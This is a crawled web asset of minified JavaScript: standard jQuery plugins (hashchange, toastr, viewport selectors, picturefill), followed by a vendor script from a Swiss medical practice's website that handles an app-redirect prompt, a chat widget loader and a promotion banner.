t?this.bind(r,t):this.trigger(r)},t.fn[r].delay=50,a[r]=t.extend(a[r],{setup:function(){return!c&&void t(o.start)},teardown:function(){return!c&&void t(o.stop)}}),o=function(){function o(){var i=n(),s=d(p);i!==p?(h(p=i,s),t(e).trigger(r)):s!==p&&(location.href=location.href.replace(/#.*/,"")+s),a=setTimeout(o,t.fn[r].delay)}var a,u={},p=n(),l=function(t){return t},h=l,d=l;return u.start=function(){a||o()},u.stop=function(){a&&clearTimeout(a),a=i},"Microsoft Internet Explorer"===navigator.appName&&!c&&function(){var e,i;u.start=function(){e||(i=(i=t.fn[r].src)&&i+n(),e=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){i||h(n()),o()}).attr("src",i||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(e.document.title=s.title)}catch(t){}})},u.stop=l,d=function(){return n(e.location.href)},h=function(i,n){var o=e.document,a=t.fn[r].domain;i!==n&&(o.title=s.title,o.open(),a&&o.write('<script>document.domain="'+a+'"<\/script>'),o.close(),e.location.hash=i)}}(),u}()}(jQuery,this),("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)})(["jquery"],function(t){return function(){function e(e,i){return e||(e=s()),(u=t("#"+e.containerId)).length?u:(i&&(u=function(e){return(u=t("<div/>").attr("id",e.containerId).addClass(e.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(e.target)),u}(e)),u)}function i(e){for(var i=u.children(),o=i.length-1;o>=0;o--)n(t(i[o]),e)}function n(e,i){return!(!e||0!==t(":focus",e).length||(e[i.hideMethod]({duration:i.hideDuration,easing:i.hideEasing,complete:function(){a(e)}}),0))}function o(t){c&&c(t)}function r(i){function n(e){if(!t(":focus",d).length||e)return d[r.hideMethod]({duration:r.hideDuration,easing:r.hideEasing,complete:function(){a(d),r.onHidden&&"hidden"!==g.state&&r.onHidden(),g.state="hidden",g.endTime=new Date,o(g)}})}var r=s(),c=i.iconClass||r.iconClass;if(r.preventDuplicates){if(i.message===p)return;p=i.message}void 0!==i.optionsOverride&&(r=t.extend(r,i.optionsOverride),c=i.optionsOverride.iconClass||c),l++,u=e(r,!0);var h=null,d=t("<div/>"),f=t("<div/>"),m=t("<div/>"),y=t(r.closeHtml),g={toastId:l,state:"visible",startTime:new Date,options:r,map:i};return i.iconClass&&d.addClass(r.toastClass).addClass(c),i.title&&(f.append(i.title).addClass(r.titleClass),d.append(f)),i.message&&(m.append(i.message).addClass(r.messageClass),d.append(m)),r.closeButton&&(y.addClass("toast-close-button").attr("role","button"),d.prepend(y)),d.hide(),r.newestOnTop?u.prepend(d):u.append(d),d[r.showMethod]({duration:r.showDuration,easing:r.showEasing,complete:r.onShown}),r.timeOut>0&&(h=setTimeout(n,r.timeOut)),d.hover(function(){clearTimeout(h),d.stop(!0,!0)[r.showMethod]({duration:r.showDuration,easing:r.showEasing})},function(){(r.timeOut>0||r.extendedTimeOut>0)&&(h=setTimeout(n,r.extendedTimeOut))}),!r.onclick&&r.tapToDismiss&&d.click(n),r.closeButton&&y&&y.click(function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),n(!0)}),r.onclick&&d.click(function(){r.onclick(),n()}),o(g),r.debug&&console&&console.log(g),d}function s(){return t.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:"<button>&times;</button>",newestOnTop:!0,preventDuplicates:!1},d.options)}function a(t){u||(u=e()),t.is(":visible")||(t.remove(),t=null,0===u.children().length&&u.remove())}var u,c,p,l=0,h={error:"error",info:"info",success:"success",warning:"warning"},d={clear:function(t){var o=s();u||e(o),n(t,o)||i(o)},remove:function(i){var n=s();return u||e(n),i&&0===t(":focus",i).length?void a(i):void(u.children().length&&u.remove())},error:function(t,e,i){return r({type:h.error,iconClass:s().iconClasses.error,message:t,optionsOverride:i,title:e})},getContainer:e,info:function(t,e,i){return r({type:h.info,iconClass:s().iconClasses.info,message:t,optionsOverride:i,title:e})},options:{},subscribe:function(t){c=t},success:function(t,e,i){return r({type:h.success,iconClass:s().iconClasses.success,message:t,optionsOverride:i,title:e})},version:"2.1.0",warning:function(t,e,i){return r({type:h.warning,iconClass:s().iconClasses.warning,message:t,optionsOverride:i,title:e})}};return d}()}),function(t){t.belowthefold=function(e,i){return t(window).height()+t(window).scrollTop()<=t(e).offset().top-i.threshold},t.abovethetop=function(e,i){return t(window).scrollTop()>=t(e).offset().top+t(e).height()-i.threshold},t.rightofscreen=function(e,i){return t(window).width()+t(window).scrollLeft()<=t(e).offset().left-i.threshold},t.leftofscreen=function(e,i){return t(window).scrollLeft()>=t(e).offset().left+t(e).width()-i.threshold},t.inviewport=function(e,i){return!(t.rightofscreen(e,i)||t.leftofscreen(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e,i,n){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e,i,n){return t.abovethetop(e,{threshold:0})},"left-of-screen":function(e,i,n){return t.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,i,n){return t.rightofscreen(e,{threshold:0})},"in-viewport":function(e,i,n){return t.inviewport(e,{threshold:0})}})}(jQuery),function(t){t.picturefill=function(){for(var e=t.document.getElementsByTagName("span"),i=0,n=e.length;i<n;i++)if(null!==e[i].getAttribute("data-picture")){for(var o=e[i].getElementsByTagName("span"),r=[],s=0,a=o.length;s<a;s++){var u=o[s].getAttribute("data-media");(!u||t.matchMedia&&t.matchMedia(u).matches)&&r.push(o[s])}var c=e[i].getElementsByTagName("img")[0];if(r.length){var p=r.pop();c&&"NOSCRIPT"!==c.parentNode.nodeName||((c=t.document.createElement("img")).alt=e[i].getAttribute("data-alt")),p.getAttribute("data-width")?c.setAttribute("width",p.getAttribute("data-width")):c.removeAttribute("width"),p.getAttribute("data-height")?c.setAttribute("height",p.getAttribute("data-height")):c.removeAttribute("height"),c.src=p.getAttribute("data-src"),p.appendChild(c)}else c&&c.parentNode.removeChild(c)}},t.addEventListener?(t.addEventListener("resize",t.picturefill,!1),t.addEventListener("DOMContentLoaded",function(){t.picturefill(),t.removeEventListener("load",t.picturefill,!1)},!1),t.addEventListener("load",t.picturefill,!1)):t.attachEvent&&t.attachEvent("onload",t.picturefill)}(this)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978
body_size: 3359
content:
(function(){var browserSwitchExpertModeActive=JSON.parse('false');var browserSwitchTabletsRedirect=JSON.parse('false');var browserSwitchPopUpVisible=JSON.parse('false');var browserSwitchChatEnabled=JSON.parse('false');var appUrl='https://dr-med-thomas-russmann.web.victory-app.ch';var chatWidgetUrl="https://apptivate.it/assets/app/chat/widget.js"+"?v=cw1.1.10";var uagent=navigator.userAgent.toLowerCase();var userAnswer=localStorage.getItem('user_answer')||'';var hasPushPremium=JSON.parse('true');var manifest='[data-uri]';if(hasPushPremium&&manifest){addManifest(manifest)}
if(browserSwitchExpertModeActive){if(shouldRedirect()){showPopupOrRedirect()}}
if(browserSwitchChatEnabled){initChatWidget()}
function addManifest(src){var head=document.getElementsByTagName('head')[0];var link=document.getElementsByTagName('link')[0];var newLink=document.createElement('link');newLink.href=src;newLink.rel='manifest';head.insertBefore(newLink,link)}
function shouldRedirect(){if(testDevice('iphone')||testDevice('ipod')){return!0}
if(testDevice('ipad')&&browserSwitchTabletsRedirect){return!0}
if(testDevice('android')&&(testDevice('webkit')||testDevice('gecko'))){if(testDevice('mobile')){return!0}else if(browserSwitchTabletsRedirect){return!0}}
return!!testDevice('windows phone')}
function testDevice(string){return uagent.search(string)>-1}
function showPopupOrRedirect(){if(browserSwitchPopUpVisible){if(userAnswer==='no'){return}
if(userAnswer==='yes'){window.location=appUrl;return}
var redirect=confirm(getAlertTranslation());if(redirect){localStorage.setItem('user_answer','yes');window.location=appUrl;return}
localStorage.setItem('user_answer','no')}
if(!browserSwitchPopUpVisible){window.location=appUrl}}
function getAlertTranslation(){if(getLang()==='de'){return'Wollen Sie zu unserer mobilen App wechseln?'}
return'Do you want to switch to our mobile app?'}
function getLang(){var lang='de';return lang.substr(0,2)}
function initChatWidget(){loadChatScript(function(){ChatWidget.init({language:getLang(),appOwnerAvatarUrl:'https://dr-med-thomas-russmann.web.victory-app.ch/images/appIcon144/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.png',appOwnerName:'Dr. med. Thomas Russmann',facebookApiVersion:'v3.2',facebookAppId:'',hasPushPremium:JSON.parse('true'),layout:'',position:'',primaryColor:'',profile:{"enabled":!0,"icon":"person","formFields":{"field_email":{"sequence":1.0,"overview":!0,"visible":!0,"editable":!0,"label":"Email","type":"email","required":!0},"field_phone":{"sequence":2.0,"overview":!1,"visible":!0,"editable":!0,"label":"Telefon","type":"phone","required":!1},"field_name":{"sequence":0.0,"overview":!0,"visible":!0,"editable":!0,"label":"Name","type":"text","required":!0}},"registration":{"email":!0}},pushwooshAppId:'89420-96348',randomId:'d4a5a61a-95c3-4012-acbe-1a6414ebf1f0',theme:''})})}
function loadChatScript(onSuccess){var script=document.createElement('script');var scripts=document.getElementsByTagName('script')[0];script.src=chatWidgetUrl;script.async=!0;script.setAttribute('charset','UTF-8');scripts.parentNode.insertBefore(script,scripts);script.onload=function(){const existsInterval=setInterval(function(){if(!!ChatWidget){clearInterval(existsInterval);onSuccess()}},100)}}
var browserSwitchPromotionBannerEnabled=JSON.parse('false');var bannerDevice='all';var bannerTimeoutMs=10000;var bannerDeeplink='';var bannerCooldownMs=864000000;var bannerCooldownSessions=0;var shouldRenderBanner=browserSwitchPromotionBannerEnabled&&bannerDeviceCheck()&&bannerCooldownCheck();incrementSessionsCount();if(shouldRenderBanner){initPromotionBanner()}
function bannerCooldownCheck(){var bannerDisplayedDate=localStorage.getItem('bannerDisplayedDate');if(bannerCooldownMs&&bannerDisplayedDate){var currentDate=Date.now();var differenceInMs=Math.abs(currentDate-bannerDisplayedDate);return differenceInMs>bannerCooldownMs}
var browserSessionsCount=+localStorage.getItem('browserSessionsCount');if(bannerCooldownSessions&&browserSessionsCount){return browserSessionsCount%(bannerCooldownSessions+1)===0}
return!0}
function bannerDeviceCheck(){return bannerDevice==='all'||bannerDevice===getUserDevice()}
function incrementSessionsCount(){var sessionsCount=+localStorage.getItem('browserSessionsCount');var newSessionsCount=sessionsCount?sessionsCount+1:1;localStorage.setItem('browserSessionsCount',newSessionsCount.toString())}
function getUserDevice(){if(/mobi|android/i.test(uagent)){return'mobile'}
return'desktop'}
function initPromotionBanner(){var bannerConfig={"promotion_banner_button_color":"#00c974","promotion_banner_text":"Entdecke neue Funktionen","promotion_banner_primary_color":"#157efb","promotion_banner_button_text":"App öffnen",promotion_banner_class:'ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0'};var bannerStyle=document.createElement('style');bannerStyle.type='text/css';bannerStyle.innerHTML='.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 {position: fixed;text-align: center; z-index: 16777271; width: 100%; padding: 5px 25px 5px 5px; transition: all .5s ease-in-out; visibility: hidden; top: -999px; left: 0; box-sizing: border-box; font-family: "Open Sans"; font-size: 13px; line-height: 1.42857143; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0-visible {visibility: visible; top: 0 !important; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > span {margin-right: 25px;} .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > a { display: inline-block; border-radius: 3px; padding: 6px 12px; text-decoration: none; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button { background: 0 0; border: 0; cursor: pointer; font-size: 22px; height: 22px; line-height: 1; margin: 5px; opacity: .5; padding: 0; right: 0; position: absolute; top: 0; transition: all .2s; width: 22px; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button:hover { opacity:1; transform:rotate(90deg) }';var bannerWrapper=document.createElement('div');bannerWrapper.classList.add(bannerConfig.promotion_banner_class);bannerWrapper.style.backgroundColor=bannerConfig.promotion_banner_primary_color;bannerWrapper.appendChild(bannerStyle);var bannerTextElement=document.createElement('span');bannerTextElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';var text=document.createTextNode(bannerConfig.promotion_banner_text);bannerTextElement.appendChild(text);bannerWrapper.appendChild(bannerTextElement);var bannerButtonElement=document.createElement('a');bannerButtonElement.target='_blank';bannerButtonElement.setAttribute('href',bannerDeeplink||appUrl);bannerButtonElement.style.backgroundColor=bannerConfig.promotion_banner_button_color;bannerButtonElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_button_dark_font')?'#000':'#fff';var bannerButtonText=document.createTextNode(bannerConfig.promotion_banner_button_text);bannerButtonElement.appendChild(bannerButtonText);bannerWrapper.appendChild(bannerButtonElement);var bannerCloseButton=document.createElement('button');bannerCloseButton.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';bannerCloseButton.onclick=function(){bannerWrapper.classList.remove(bannerConfig.promotion_banner_class+'-visible');document.body.classList.remove(bannerConfig.promotion_banner_class+'-pushed')}
bannerCloseButton.innerHTML='&times;';bannerWrapper.appendChild(bannerCloseButton);window.addEventListener('load',function(){document.body.insertAdjacentElement('afterbegin',bannerWrapper);localStorage.setItem('bannerDisplayedDate',JSON.stringify(Date.now()));var elems=document.getElementsByClassName(bannerConfig.promotion_banner_class);var bannerHeight=elems[0].offsetHeight;elems[0].style.top='-'+bannerHeight+'px';var bodyStyle=document.head.appendChild(document.createElement('style'));bodyStyle.innerHTML='body.'+bannerConfig.promotion_banner_class+'-push:before{height:0px!important;content: \' \';display:block;transition: height .5s ease-in-out;}body.'+bannerConfig.promotion_banner_class+'-pushed:before{height:'+bannerHeight+'px!important;}';bannerWrapper.classList.add(bannerConfig.promotion_banner_class+'-visible');document.body.classList.add(bannerConfig.promotion_banner_class+'-push',bannerConfig.promotion_banner_class+'-pushed')
bannerFadeOut(bannerWrapper,bannerTimeoutMs)})}
function bannerFadeOut(element,timeout){if(timeout!==0){setTimeout(function(){element.parentNode.removeChild(element)},timeout)}}})()